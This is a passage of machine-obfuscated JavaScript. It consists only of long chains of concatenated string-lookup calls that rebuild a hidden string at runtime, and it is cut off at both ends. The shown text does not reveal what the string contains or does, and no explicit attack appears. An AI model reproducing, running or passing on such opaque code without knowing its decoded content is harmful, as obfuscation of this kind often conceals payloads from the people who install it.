7d(0x1c21)+_0x50b27d(0x1061)+_0x50b27d(0x1d5d)+_0x50b27d(0xd34)+_0x50b27d(0x2d5b)+_0x50b27d(0x1c09)+_0x50b27d(0x521)+_0x50b27d(0x23e)+_0x50b27d(0x1f55)+_0x50b27d(0x1e0f)+_0x50b27d(0xdbf)+_0x50b27d(0x14e7)+_0x50b27d(0x2b1d)+_0x50b27d(0x3634)+_0x50b27d(0x1555)+_0x50b27d(0x3117)+_0x50b27d(0x166f)+_0x50b27d(0x311d)+_0x50b27d(0x22f1)+_0x50b27d(0xe34)+_0x50b27d(0x1662)+_0x50b27d(0x18d1)+_0x50b27d(0x3114)+_0x50b27d(0x19b4)+_0x50b27d(0x23dc)+_0x50b27d(0x34ad)+_0x50b27d(0x26c0)+_0x50b27d(0x356)+_0x50b27d(0x1931)+_0x50b27d(0x1510)+_0x50b27d(0x18c2)+_0x50b27d(0x4d9)+_0x50b27d(0x1d7e)+_0x50b27d(0x28b5)+_0x50b27d(0x144d)+_0x50b27d(0x341e)+_0x50b27d(0x2477)+_0x50b27d(0x1e6a)+_0x50b27d(0x2fb9)+_0x50b27d(0xe4e)+_0x50b27d(0xf45)+_0x50b27d(0x14b8)+_0x50b27d(0x215c)+_0x50b27d(0x1fa1)+_0x50b27d(0x1e5c)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x15df)+_0x50b27d(0xbb7)+_0x50b27d(0x3348)+_0x50b27d(0x345a)+_0x50b27d(0x3097)+_0x50b27d(0x13aa)+_0x50b27d(0x34c5)+_0x50b27d(0x1733)+_0x50b27d(0x1b6d)+_0x50b27d(0x29ff)+_0x50b27d(0x2f3)+_0x50b27d(0xe4f)+_0x50b27d(0x1e38)+_0x50b27d(0x1c96)+_0x50b27d(0x2fe7)+_0x50b27d(0x2a47)+_0x50b27d(0xbe4)+_0x50b27d(0x1d82)+_0x50b27d(0x4bd)+_0x50b27d(0x1f53)+_0x50b27d(0xec8)+_0x50b27d(0x276b)+_0x50b27d(0x2c30)+_0x50b27d(0x2f1)+_0x50b27d(0x479)+_0x50b27d(0x2218)+_0x50b27d(0x1eb6)+_0x50b27d(0x3606)+_0x50b27d(0x157f)+_0x50b27d(0x1a50)+_0x50b27d(0x2f2d)+_0x50b27d(0x1049)+_0x50b27d(0x2122)+_0x50b27d(0x2570)+_0x50b27d(0x12cd)+_0x50b27d(0x322f)+_0x50b27d(0x3208)+_0x50b27d(0x1ff9)+_0x50b27d(0x2b21)+_0x50b27d(0x721)+_0x50b27d(0x2cc4)+_0x50b27d(0xcfa))+(_0x50b27d(0x273c)+_0x50b27d(0x13a8)+_0x50b27d(0x1c70)+_0x50b27d(0x10aa)+_0x50b27d(0x1e52)+_0x50b27d(0x2d8a)+_0x50b27d(0x14b9)+_0x50b27d(0x2efe)+_0x50b27d(0x1f9)+_0x50b27d(0x35f4)+_0x50b27d(0x92e)+_0x50b27d(0x3077)+_0x50b27d(0x209c)+_0x50b27d(0x1d38)+_0x50b27d(0x2777)+_0x50b27d(0x2633)+_0x50b27d(0x564)+_0x50b27d(0x12a6)+_0x50b27d(0x24dc)+_0x50b27d(0x3291)+_0x50b27d(0x80f)+_0x50b27d(0xb80)+_0x50b27d(0x294)+_0x50b27d(0x18e0)+_0x50b27d(0x1d97)+_0x50b27d(0x16be)+_0x50b27d(0x1385)+_0x50b27d(0x1f64)+_0x50b27d(0x2353)+_0x50b27d(0x6f1)+_0x50b27d(0x24ba)+_0x50b27d(0x1bb6)+_0x50b27d(0x1892)+_0x50b27d(0x1515)+_0x50b27d(0x1d6d)+_0x50b27d(0x3de)+_0x50b27d(0x2077)+_0x50b27d(0x2d7b)+_0x50b27d(0x1498)+_0x50b27d(0x241d)+_0x50b27d(0x1345)+_0x50b27d(0x2aac)+_0x50b27d(0x17e9)+_0x50b27d(0x293f)+_0x50b27d(0x15b3)+_0x50b27d(0x1f5b)+_0x50b27d(0x1f31)+_0x50b27d(0x3470)+_0x50b27d(0x2028)+_0x50b27d(0x567)+_0x50b27d(0x2e56)+_0x50b27d(0x128f)+_0x50b27d(0x31e1)+_0x50b27d(0x1ca6)+_0x50b27d(0x147b)+_0x50b27d(0x17d4)+_0x50b27d(0x35af)+_0x50b27d(0x1a60)+_0x50b27d(0x1e1b)+_0x50b27d(0x21a3)+_0x50b27d(0x660)+_0x50b27d(0xc04)+_0x50b27d(0x29b9)+_0x50b27d(0x2106)+_0x50b27d(0x1a47)+_0x50b27d(0x2fd2)+_0x50b27d(0x1e2)+_0x50b27d(0x164a)+_0x50b27d(0x15bd)+_0x50b27d(0x1f9f)+_0x50b27d(0x1ca)+_0x50b27d(0x2663)+_0x50b27d(0x2843)+_0x50b27d(0x2d96)+_0x50b27d(0x561)+_0x50b27d(0x2a7b)+_0x50b27d(0x12f8)+_0x50b27d(0x1e67)+_0x50b27d(0x8e1)+_0x50b27d(0x1972)+_0x50b27d(0x979)+_0x50b27d(0x3391)+_0x50b27d(0xc4e)+_0x50b27d(0x75a)+_0x50b27d(0x2229)+_0x50b27d(0x2ece)+_0x50b27d(0x1876)+_0x50b27d(0x2693)+_0x50b27d(0x15ce)+_0x50b27d(0x1a34)+_0x50b27d(0x1ee3)+_0x50b27d(0x80e)+_0x50b27d(0x2142)+_0x50b27d(0x20a5)+_0x50b27d(0x108d)+_0x50b27d(0x327e)+_0x50b27d(0xdc9)+_0x50b27d(0x29a1)+_0x50b27d(0x2948)+_0x50b27d(0x245b))+(_0x50b27d(0x1695)+_0x50b27d(0x982)+_0x50b27d(0x2f3b)+_0x50b27d(0x114d)+_0x50b27d(0x1680)+_0x50b27d(0x2a7c)+_0x50b27d(0xfb9)+_0x50b27d(0x2933)+_0x50b27d(0x2afb)+_0x50b27d(0x1614)+_0x50b27d(0x3487)+_0x50b27d(0xefa)+_0x50b27d(0x12bf)+_0x50b27d(0xe74)+_0x50b27d(0xbd8)+_0x50b27d(0x1032)+_0x50b27d(0x23f1)+_0x50b27d(0x2b29)+_0x50b27d(0x233f)+_0x50b27d(0x2add)+_0x50b27d(0x2375)+_0x50b27d(0x2202)+_0x50b27d(0x233c)+_0x50b27d(0x1f81)+_0x50b27d(0xfeb)+_0x50b27d(0x2ea7)+_0x50b27d(0x148c)+_0x50b27d(0xf5b)+_0x50b27d(0x2f39)+_0x50b27d(0x25bd)+_0x50b27d(0x2a7f)+_0x50b27d(0x2ae8)+_0x50b27d(0x1361)+_0x50b27d(0x236d)+_0x50b27d(0x2b61)+_0x50b27d(0x24b5)+_0x50b27d(0x2e8f)+_0x50b27d(0x2a5d)+_0x50b27d(0x2290)+_0x50b27d(0x60d)+_0x50b27d(0x2878)+_0x50b27d(0x1885)+_0x50b27d(0x1eda)+_0x50b27d(0x1420)+_0x50b27d(0x1820)+_0x50b27d(0x7e6)+_0x50b27d(0x2960)+_0x50b27d(0x549)+_0x50b27d(0x755)+_0x50b27d(0x8f4)+_0x50b27d(0xb58)+_0x50b27d(0x35f6)+_0x50b27d(0x16cd)+_0x50b27d(0x2c4f)+_0x50b27d(0x158f)+_0x50b27d(0x10c8)+_0x50b27d(0x3512)+_0x50b27d(0x55d)+_0x50b27d(0x289c)+_0x50b27d(0x1a31)+_0x50b27d(0x11d2)+_0x50b27d(0x12de)+_0x50b27d(0x2d85)+_0x50b27d(0x29ec)+_0x50b27d(0x19a0)+_0x50b27d(0x1caf)+_0x50b27d(0xd29)+_0x50b27d(0x90d)+_0x50b27d(0x199d)+_0x50b27d(0x1741)+_0x50b27d(0x84c)+_0x50b27d(0x13f4)+_0x50b27d(0xbba)+_0x50b27d(0x325d)+_0x50b27d(0x1ba3)+_0x50b27d(0x3173)+_0x50b27d(0x2087)+_0x50b27d(0x236f)+_0x50b27d(0x33c6)+_0x50b27d(0x1db7)+_0x50b27d(0x3480)+_0x50b27d(0x3272)+_0x50b27d(0x1edf)+_0x50b27d(0x2f88)+_0x50b27d(0x1911)+_0x50b27d(0x133c)+_0x50b27d(0x2678)+_0x50b27d(0x2ede)+_0x50b27d(0x1b01)+_0x50b27d(0x24a0)+_0x50b27d(0x1de9)+_0x50b27d(0x23e2)+_0x50b27d(0x3079)+_0x50b27d(0x1c0e)+_0x50b27d(0x775)+_0x50b27d(0xa34)+_0x50b27d(0x307d)+_0x50b27d(0x1dd5)+_0x50b27d(0x148f)+_0x50b27d(0x19cc))+(_0x50b27d(0x2c9c)+_0x50b27d(0x30e0)+_0x50b27d(0x692)+_0x50b27d(0xf14)+_0x50b27d(0x29b8)+_0x50b27d(0x1d09)+_0x50b27d(0x236a)+_0x50b27d(0xabe)+_0x50b27d(0x1aec)+_0x50b27d(0x2d27)+_0x50b27d(0xcb7)+_0x50b27d(0x2b0d)+_0x50b27d(0x2297)+_0x50b27d(0x2736)+_0x50b27d(0x21cc)+_0x50b27d(0x3507)+_0x50b27d(0x19b9)+_0x50b27d(0xa64)+_0x50b27d(0x6d5)+_0x50b27d(0x1dc2)+_0x50b27d(0x2907)+_0x50b27d(0x34d7)+_0x50b27d(0x7cc)+_0x50b27d(0x6d5)+_0x50b27d(0x274)+_0x50b27d(0x35fe)+_0x50b27d(0xac1)+_0x50b27d(0xdd1)+_0x50b27d(0x2b6c)+_0x50b27d(0x89f)+_0x50b27d(0x1268)+_0x50b27d(0x2883)+_0x50b27d(0x261b)+_0x50b27d(0x10b6)+_0x50b27d(0xa36)+_0x50b27d(0x1226)+_0x50b27d(0x3478)+_0x50b27d(0x3b9)+_0x50b27d(0x30c3)+_0x50b27d(0x1d40)+_0x50b27d(0x13cc)+_0x50b27d(0xab8)+_0x50b27d(0x2cea)+_0x50b27d(0x288d)+_0x50b27d(0x3518)+_0x50b27d(0x2260)+_0x50b27d(0x2a0f)+_0x50b27d(0x3d4)+_0x50b27d(0x247c)+_0x50b27d(0x28d2)+_0x50b27d(0x300)+_0x50b27d(0x27b7)+_0x50b27d(0x1439)+_0x50b27d(0x23ce)+_0x50b27d(0x2f5a)+_0x50b27d(0x99a)+_0x50b27d(0x189c)+_0x50b27d(0x11d4)+_0x50b27d(0xb46)+_0x50b27d(0x186f)+_0x50b27d(0x781)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x1e55)+_0x50b27d(0x149e)+_0x50b27d(0x1a5)+_0x50b27d(0x3601)+_0x50b27d(0x15a9)+_0x50b27d(0x144b)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x3378)+_0x50b27d(0xdb9)+_0x50b27d(0x11ee)+_0x50b27d(0x154d)+_0x50b27d(0x6a5)+_0x50b27d(0x32c8)+_0x50b27d(0x2ef6)+_0x50b27d(0x822)+_0x50b27d(0x2659)+_0x50b27d(0x18f0)+_0x50b27d(0x323b)+_0x50b27d(0x2c9b)+_0x50b27d(0x23d5)+_0x50b27d(0x87c)+_0x50b27d(0x2b48)+_0x50b27d(0x11b2)+_0x50b27d(0xbb3)+_0x50b27d(0x360b)+_0x50b27d(0x1234)+_0x50b27d(0x1618)+_0x50b27d(0x17a4)+_0x50b27d(0x12ba)+_0x50b27d(0x35dc)+_0x50b27d(0x147c)+_0x50b27d(0x1494)+_0x50b27d(0x2d6a)+_0x50b27d(0xb91))+(_0x50b27d(0x28ca)+_0x50b27d(0x1bee)+_0x50b27d(0xa88)+_0x50b27d(0x14f4)+_0x50b27d(0x34b)+_0x50b27d(0xa0e)+_0x50b27d(0x27fc)+_0x50b27d(0x254f)+_0x50b27d(0xe97)+_0x50b27d(0x152d)+_0x50b27d(0x197)+_0x50b27d(0xa12)+_0x50b27d(0x1b50)+_0x50b27d(0x1ede)+_0x50b27d(0x2a68)+_0x50b27d(0x1e19)+_0x50b27d(0x1ec)+_0x50b27d(0x1904)+_0x50b27d(0x245)+_0x50b27d(0x15f1)+_0x50b27d(0x2d1d)+_0x50b27d(0xad4)+_0x50b27d(0x31b9)+_0x50b27d(0x3041)+_0x50b27d(0x297d)+_0x50b27d(0x204b)+_0x50b27d(0x18e5)+_0x50b27d(0x2534)+_0x50b27d(0xb97)+_0x50b27d(0x10ed)+_0x50b27d(0x2adb)+_0x50b27d(0x35bd)+_0x50b27d(0xe05)+_0x50b27d(0x3325)+_0x50b27d(0x1095)+_0x50b27d(0x2f03)+_0x50b27d(0x1d31)+_0x50b27d(0xd9b)+_0x50b27d(0x2766)+_0x50b27d(0x1108)+_0x50b27d(0x1071)+_0x50b27d(0x3338)+_0x50b27d(0x1c35)+_0x50b27d(0x33bd)+_0x50b27d(0x2d28)+_0x50b27d(0x211e)+_0x50b27d(0x25a8)+_0x50b27d(0x15ba)+_0x50b27d(0xbeb)+_0x50b27d(0xde9)+_0x50b27d(0x364d)+_0x50b27d(0x2ed0)+_0x50b27d(0x27f3)+_0x50b27d(0x32fb)+_0x50b27d(0x120d)+_0x50b27d(0x2530)+_0x50b27d(0x2e6c)+_0x50b27d(0x1791)+_0x50b27d(0x1a1d)+_0x50b27d(0x1d58)+_0x50b27d(0x21c4)+_0x50b27d(0x2d10)+_0x50b27d(0x1da4)+_0x50b27d(0x16c7)+_0x50b27d(0x30e)+_0x50b27d(0x1fbf)+_0x50b27d(0x2299)+_0x50b27d(0x22dc)+_0x50b27d(0x28dc)+_0x50b27d(0x32b4)+_0x50b27d(0x1571)+_0x50b27d(0x877)+_0x50b27d(0x21a7)+_0x50b27d(0x3367)+_0x50b27d(0x2150)+_0x50b27d(0x1ec4)+_0x50b27d(0x2a15)+_0x50b27d(0x27e4)+_0x50b27d(0x3235)+_0x50b27d(0x160a)+_0x50b27d(0x17d2)+_0x50b27d(0xa3a)+_0x50b27d(0x32c7)+_0x50b27d(0xbd1)+_0x50b27d(0x2527)+_0x50b27d(0x1c16)+_0x50b27d(0x302b)+_0x50b27d(0x294f)+_0x50b27d(0x233d)+_0x50b27d(0x894)+_0x50b27d(0x2e40)+_0x50b27d(0x2c00)+_0x50b27d(0x2a1d)+_0x50b27d(0x2230)+_0x50b27d(0xc4c)+_0x50b27d(0x2dd2)+_0x50b27d(0xe1a)+_0x50b27d(0x21a3)+_0x50b27d(0x3c7)+_0x50b27d(0x30d8))+(_0x50b27d(0xeb7)+_0x50b27d(0x1f65)+_0x50b27d(0x1163)+_0x50b27d(0x99e)+_0x50b27d(0x1d27)+_0x50b27d(0x1da2)+_0x50b27d(0x1a8)+_0x50b27d(0x186)+_0x50b27d(0x163f)+_0x50b27d(0xa7e)+_0x50b27d(0x2ed1)+_0x50b27d(0x52a)+_0x50b27d(0x2fdd)+_0x50b27d(0x2242)+_0x50b27d(0x33dc)+_0x50b27d(0x6d1)+_0x50b27d(0x2417)+_0x50b27d(0x26d4)+_0x50b27d(0x1828)+_0x50b27d(0x1d5b)+_0x50b27d(0x2a21)+_0x50b27d(0x2d7b)+_0x50b27d(0x10e0)+_0x50b27d(0x1341)+_0x50b27d(0x15f3)+_0x50b27d(0x27c6)+_0x50b27d(0x802)+_0x50b27d(0x263c)+_0x50b27d(0x2c1)+_0x50b27d(0xc26)+_0x50b27d(0x2f58)+_0x50b27d(0xb59)+_0x50b27d(0x9bf)+_0x50b27d(0x158e)+_0x50b27d(0x1a25)+_0x50b27d(0x28f5)+_0x50b27d(0x30f3)+_0x50b27d(0x1915)+_0x50b27d(0x55e)+_0x50b27d(0x1909)+_0x50b27d(0x329a)+_0x50b27d(0x2926)+_0x50b27d(0xaee)+_0x50b27d(0x3296)+_0x50b27d(0x2dd0)+_0x50b27d(0x2307)+_0x50b27d(0x109a)+_0x50b27d(0x154e)+_0x50b27d(0x8d4)+_0x50b27d(0x15d4)+_0x50b27d(0x304f)+_0x50b27d(0xe95)+_0x50b27d(0x24a1)+_0x50b27d(0x21f4)+_0x50b27d(0x1014)+_0x50b27d(0x34c0)+_0x50b27d(0x1dc3)+_0x50b27d(0x514)+_0x50b27d(0x1ee4)+_0x50b27d(0x18f4)+_0x50b27d(0x16ff)+_0x50b27d(0x23cc)+_0x50b27d(0x33a2)+_0x50b27d(0x556)+_0x50b27d(0x2edd)+_0x50b27d(0x22f)+_0x50b27d(0x1994)+_0x50b27d(0x2a3a)+_0x50b27d(0x12fb)+_0x50b27d(0x2579)+_0x50b27d(0xf2d)+_0x50b27d(0x276f)+_0x50b27d(0xf11)+_0x50b27d(0x2aaa)+_0x50b27d(0x22be)+_0x50b27d(0x2b4f)+_0x50b27d(0x220)+_0x50b27d(0x219f)+_0x50b27d(0x529)+_0x50b27d(0x16eb)+_0x50b27d(0x434)+_0x50b27d(0x28c7)+_0x50b27d(0x2582)+_0x50b27d(0x300e)+_0x50b27d(0x1bc4)+_0x50b27d(0xc53)+_0x50b27d(0x1b80)+_0x50b27d(0x2b45)+_0x50b27d(0x275b)+_0x50b27d(0x295b)+_0x50b27d(0x1f16)+_0x50b27d(0x1fd1)+_0x50b27d(0x3520)+_0x50b27d(0x1357)+_0x50b27d(0x2b1a)+_0x50b27d(0xba6)+_0x50b27d(0x25c3)+_0x50b27d(0x34f2)+_0x50b27d(0x1c93)+_0x50b27d(0xa73))+(_0x50b27d(0x31c2)+_0x50b27d(0x16cb)+_0x50b27d(0x1cf1)+_0x50b27d(0x3248)+_0x50b27d(0x1f1d)+_0x50b27d(0xcb0)+_0x50b27d(0x35d0)+_0x50b27d(0x1252)+_0x50b27d(0x2c10)+_0x50b27d(0x2c27)+_0x50b27d(0x10ae)+_0x50b27d(0xaab)+_0x50b27d(0x1428)+_0x50b27d(0x3073)+_0x50b27d(0xe2e)+_0x50b27d(0x1bf2)+_0x50b27d(0xc1e)+_0x50b27d(0x1a3e)+_0x50b27d(0x3254)+_0x50b27d(0x2baf)+_0x50b27d(0x27bc)+_0x50b27d(0x1ce1)+_0x50b27d(0x49d)+_0x50b27d(0x1dee)+_0x50b27d(0x1347)+_0x50b27d(0x2bf2)+_0x50b27d(0x606)+_0x50b27d(0x229d)+_0x50b27d(0x21df)+_0x50b27d(0x525)+_0x50b27d(0x2614)+_0x50b27d(0x138c)+_0x50b27d(0x2c85)+_0x50b27d(0x354)+_0x50b27d(0x2305)+_0x50b27d(0x3cf)+_0x50b27d(0x22cf)+_0x50b27d(0x1e15)+_0x50b27d(0x2215)+_0x50b27d(0x1041)+_0x50b27d(0x1855)+_0x50b27d(0x1e01)+_0x50b27d(0x1a04)+_0x50b27d(0x2cdf)+_0x50b27d(0x30d5)+_0x50b27d(0x2d38)+_0x50b27d(0x1c50)+_0x50b27d(0x2501)+_0x50b27d(0x33e)+_0x50b27d(0x2eba)+_0x50b27d(0x931)+_0x50b27d(0x21b)+_0x50b27d(0x2195)+_0x50b27d(0x2281)+_0x50b27d(0x1d59)+_0x50b27d(0x2770)+_0x50b27d(0xce5)+_0x50b27d(0x2b6b)+_0x50b27d(0x211f)+_0x50b27d(0xa8f)+_0x50b27d(0x2a60)+_0x50b27d(0x1fac)+_0x50b27d(0x2453)+_0x50b27d(0x290d)+_0x50b27d(0x3083)+_0x50b27d(0xd75)+_0x50b27d(0xabe)+_0x50b27d(0x2beb)+_0x50b27d(0x1486)+_0x50b27d(0x2551)+_0x50b27d(0x3571)+_0x50b27d(0x2661)+_0x50b27d(0xd7b)+_0x50b27d(0x2745)+_0x50b27d(0x2602)+_0x50b27d(0x2111)+_0x50b27d(0x20f9)+_0x50b27d(0x1854)+_0x50b27d(0x9f2)+_0x50b27d(0xc05)+_0x50b27d(0x1162)+_0x50b27d(0x20f9)+_0x50b27d(0x2d02)+_0x50b27d(0x324e)+_0x50b27d(0x2785)+_0x50b27d(0x2017)+_0x50b27d(0x3152)+_0x50b27d(0x22e9)+_0x50b27d(0xec7)+_0x50b27d(0x2896)+_0x50b27d(0x302b)+_0x50b27d(0x13cd)+_0x50b27d(0x9db)+_0x50b27d(0x2fa3)+_0x50b27d(0xc34)+_0x50b27d(0x1103)+_0x50b27d(0x27bf)+_0x50b27d(0x2ea6)+_0x50b27d(0x28a5)+_0x50b27d(0x24cc))+(_0x50b27d(0x2d50)+_0x50b27d(0x22cd)+_0x50b27d(0x196a)+_0x50b27d(0x31e8)+_0x50b27d(0x836)+_0x50b27d(0x13a7)+_0x50b27d(0x12d0)+_0x50b27d(0x314c)+_0x50b27d(0xe00)+_0x50b27d(0xccb)+_0x50b27d(0xef6)+_0x50b27d(0x12bb)+_0x50b27d(0x240b)+_0x50b27d(0xccf)+_0x50b27d(0x6da)+_0x50b27d(0x18c4)+_0x50b27d(0x220a)+_0x50b27d(0x1d1d)+_0x50b27d(0xcff)+_0x50b27d(0x618)+_0x50b27d(0x3165)+_0x50b27d(0x1a82)+_0x50b27d(0x237)+_0x50b27d(0x373)+_0x50b27d(0x219a)+_0x50b27d(0x130c)+_0x50b27d(0x2d1a)+_0x50b27d(0x204e)+_0x50b27d(0x7cc)+_0x50b27d(0xf08)+_0x50b27d(0x1456)+_0x50b27d(0x8d3)+_0x50b27d(0x1551)+_0x50b27d(0x21e9)+_0x50b27d(0x2835)+_0x50b27d(0x263)+_0x50b27d(0xb1a)+_0x50b27d(0x245f)+_0x50b27d(0x2d80)+_0x50b27d(0x27a9)+_0x50b27d(0x2653)+_0x50b27d(0x1ba2)+_0x50b27d(0x163f)+_0x50b27d(0x191)+_0x50b27d(0x864)+_0x50b27d(0x1c01)+_0x50b27d(0x29f9)+_0x50b27d(0x2d52)+_0x50b27d(0xabe)+_0x50b27d(0x3032)+_0x50b27d(0x3258)+_0x50b27d(0x65f)+_0x50b27d(0x1b89)+_0x50b27d(0x32a3)+_0x50b27d(0x1239)+_0x50b27d(0x33a3)+_0x50b27d(0x16b9)+_0x50b27d(0xb63)+_0x50b27d(0x2cc2)+_0x50b27d(0x2298)+_0x50b27d(0x584)+_0x50b27d(0x22b5)+_0x50b27d(0x1107)+_0x50b27d(0x1a0b)+_0x50b27d(0x3433)+_0x50b27d(0x1c3d)+_0x50b27d(0x26dd)+_0x50b27d(0x3193)+_0x50b27d(0x1183)+_0x50b27d(0x1c01)+_0x50b27d(0xf5f)+_0x50b27d(0x280a)+_0x50b27d(0x2cad)+_0x50b27d(0xb35)+_0x50b27d(0x217a)+_0x50b27d(0x2fbc)+_0x50b27d(0x1e16)+_0x50b27d(0x23ab)+_0x50b27d(0x72d)+_0x50b27d(0x1c15)+_0x50b27d(0x1d5a)+_0x50b27d(0x1b7d)+_0x50b27d(0x59c)+_0x50b27d(0x2c24)+_0x50b27d(0xd65)+_0x50b27d(0x2b9b)+_0x50b27d(0xe3c)+_0x50b27d(0x13f7)+_0x50b27d(0x302b)+_0x50b27d(0x2bb3)+_0x50b27d(0xc55)+_0x50b27d(0xd79)+_0x50b27d(0x1696)+_0x50b27d(0x2f13)+_0x50b27d(0x3f8)+_0x50b27d(0x219d)+_0x50b27d(0x1cc7)+_0x50b27d(0xef3)+_0x50b27d(0x35d2)+_0x50b27d(0x32fd))+(_0x50b27d(0xeb8)+_0x50b27d(0x357a)+_0x50b27d(0x109b)+_0x50b27d(0x648)+_0x50b27d(0x18db)+_0x50b27d(0x9b4)+_0x50b27d(0x809)+_0x50b27d(0xd9d)+_0x50b27d(0x2183)+_0x50b27d(0xabe)+_0x50b27d(0x3300)+_0x50b27d(0x1dc4)+_0x50b27d(0xa11)+_0x50b27d(0x235d)+_0x50b27d(0x585)+_0x50b27d(0x1239)+_0x50b27d(0x1197)+_0x50b27d(0x2357)+_0x50b27d(0x2f02)+_0x50b27d(0x2b0e)+_0x50b27d(0x163f)+_0x50b27d(0x584)+_0x50b27d(0x12e6)+_0x50b27d(0x1107)+_0x50b27d(0x2710)+_0x50b27d(0x2eb9)+_0x50b27d(0x21a3)+_0x50b27d(0x2beb)+_0x50b27d(0x5ad)+_0x50b27d(0x1cb5)+_0x50b27d(0x2abf)+_0x50b27d(0x581)+_0x50b27d(0x2ab1)+_0x50b27d(0x255a)+_0x50b27d(0xa2b)+_0x50b27d(0x2864)+_0x50b27d(0x247d)+_0x50b27d(0x1c3f)+_0x50b27d(0xe88)+_0x50b27d(0x54b)+_0x50b27d(0x2cec)+_0x50b27d(0x30d0)+_0x50b27d(0x456)+_0x50b27d(0x1e7)+_0x50b27d(0x633)+_0x50b27d(0x1bdb)+_0x50b27d(0x2cee)+_0x50b27d(0xdb1)+_0x50b27d(0x120a)+_0x50b27d(0x2bfd)+_0x50b27d(0x209b)+_0x50b27d(0x2d3f)+_0x50b27d(0x129d)+_0x50b27d(0x149c)+_0x50b27d(0x2f6)+_0x50b27d(0x831)+_0x50b27d(0x34d6)+_0x50b27d(0x30ef)+_0x50b27d(0x2d17)+_0x50b27d(0x3486)+_0x50b27d(0x113d)+_0x50b27d(0x1248)+_0x50b27d(0x1623)+_0x50b27d(0x1ed4)+_0x50b27d(0x1aac)+_0x50b27d(0x1225)+_0x50b27d(0x7df)+_0x50b27d(0x2c48)+_0x50b27d(0x31a8)+_0x50b27d(0x259b)+_0x50b27d(0x2fe9)+_0x50b27d(0x2c18)+_0x50b27d(0x1c79)+_0x50b27d(0x1d10)+_0x50b27d(0x1098)+_0x50b27d(0x35f7)+_0x50b27d(0x28a6)+_0x50b27d(0x3208)+_0x50b27d(0xd37)+_0x50b27d(0x3cd)+_0x50b27d(0x209f)+_0x50b27d(0x31bd)+_0x50b27d(0x298a)+_0x50b27d(0x3402)+_0x50b27d(0x3341)+_0x50b27d(0x1c70)+_0x50b27d(0x17c6)+_0x50b27d(0x221d)+_0x50b27d(0x2fd5)+_0x50b27d(0x26a0)+_0x50b27d(0x19e0)+_0x50b27d(0x13fa)+_0x50b27d(0xfbc)+_0x50b27d(0x291e)+_0x50b27d(0x17d6)+_0x50b27d(0x1c2)+_0x50b27d(0x288c)+_0x50b27d(0x3d0)+_0x50b27d(0x17fc)+_0x50b27d(0x1017))+(_0x50b27d(0x7ba)+_0x50b27d(0xcc7)+_0x50b27d(0x2d3c)+_0x50b27d(0x11d1)+_0x50b27d(0x345b)+_0x50b27d(0x1318)+_0x50b27d(0x126e)+_0x50b27d(0xacd)+_0x50b27d(0x304e)+_0x50b27d(0x1ee7)+_0x50b27d(0x211e)+_0x50b27d(0x25a8)+_0x50b27d(0x1414)+_0x50b27d(0x2937)+_0x50b27d(0x18c0)+_0x50b27d(0x1033)+_0x50b27d(0x3019)+_0x50b27d(0x23d0)+_0x50b27d(0x15a1)+_0x50b27d(0x2dd4)+_0x50b27d(0x2f64)+_0x50b27d(0x2c29)+_0x50b27d(0xdfb)+_0x50b27d(0x1466)+_0x50b27d(0x1273)+_0x50b27d(0x358e)+_0x50b27d(0x223b)+_0x50b27d(0x400)+_0x50b27d(0x948)+_0x50b27d(0x12dd)+_0x50b27d(0x890)+_0x50b27d(0x176c)+_0x50b27d(0xad1)+_0x50b27d(0x3564)+_0x50b27d(0x13a7)+_0x50b27d(0x31d5)+_0x50b27d(0x19fe)+_0x50b27d(0x3350)+_0x50b27d(0x324d)+_0x50b27d(0x3bb)+_0x50b27d(0x19dc)+_0x50b27d(0x2810)+_0x50b27d(0xb2c)+_0x50b27d(0x17f4)+_0x50b27d(0x334b)+_0x50b27d(0x26b3)+_0x50b27d(0x153d)+_0x50b27d(0xa6e)+_0x50b27d(0x1f47)+_0x50b27d(0x1fd7)+_0x50b27d(0x2df9)+_0x50b27d(0x1c4f)+_0x50b27d(0x3558)+_0x50b27d(0x1ea)+_0x50b27d(0x722)+_0x50b27d(0x9f7)+_0x50b27d(0x302b)+_0x50b27d(0x30b0)+_0x50b27d(0x250d)+_0x50b27d(0x1380)+_0x50b27d(0x1fbc)+_0x50b27d(0x1b74)+_0x50b27d(0x2a1d)+_0x50b27d(0x55c)+_0x50b27d(0x78f)+_0x50b27d(0x339f)+_0x50b27d(0x38b)+_0x50b27d(0x22b8)+_0x50b27d(0x2393)+_0x50b27d(0x13b5)+_0x50b27d(0x3060)+_0x50b27d(0x1e83)+_0x50b27d(0x2392)+_0x50b27d(0x2542)+_0x50b27d(0x377)+_0x50b27d(0x2f27)+_0x50b27d(0x22d5)+_0x50b27d(0x1ef)+_0x50b27d(0x35d5)+_0x50b27d(0x1807)+_0x50b27d(0x16f3)+_0x50b27d(0x3631)+_0x50b27d(0x2b2c)+_0x50b27d(0x29b3)+_0x50b27d(0x1c9c)+_0x50b27d(0xc1f)+_0x50b27d(0x2622)+_0x50b27d(0x34ab)+_0x50b27d(0x5a3)+_0x50b27d(0x2075)+_0x50b27d(0x25d1)+_0x50b27d(0x2860)+_0x50b27d(0x30d5)+_0x50b27d(0x1f8f)+_0x50b27d(0x2a06)+_0x50b27d(0x6e1)+_0x50b27d(0x3205)+_0x50b27d(0x340e)+_0x50b27d(0xbed)+_0x50b27d(0x1c17))+(_0x50b27d(0x331)+_0x50b27d(0x1e95)+_0x50b27d(0xb15)+_0x50b27d(0xedf)+_0x50b27d(0x1082)+_0x50b27d(0x2099)+_0x50b27d(0x816)+_0x50b27d(0x1743)+_0x50b27d(0x18b5)+_0x50b27d(0x2ab1)+_0x50b27d(0xc27)+_0x50b27d(0x2ba9)+_0x50b27d(0xed5)+_0x50b27d(0x22df)+_0x50b27d(0x2687)+_0x50b27d(0x16d1)+_0x50b27d(0x10d5)+_0x50b27d(0x1ae)+_0x50b27d(0x271b)+_0x50b27d(0xb27)+_0x50b27d(0x1efc)+_0x50b27d(0x1bf2)+_0x50b27d(0x3238)+_0x50b27d(0x20f)+_0x50b27d(0x2284)+_0x50b27d(0x3107)+_0x50b27d(0x3277)+_0x50b27d(0x27db)+_0x50b27d(0x1e7c)+_0x50b27d(0x2e63)+_0x50b27d(0x23a4)+_0x50b27d(0x2ec)+_0x50b27d(0x21d9)+_0x50b27d(0x176b)+_0x50b27d(0x3493)+_0x50b27d(0x845)+_0x50b27d(0x3408)+_0x50b27d(0x30e1)+_0x50b27d(0xb53)+_0x50b27d(0x3310)+_0x50b27d(0x435)+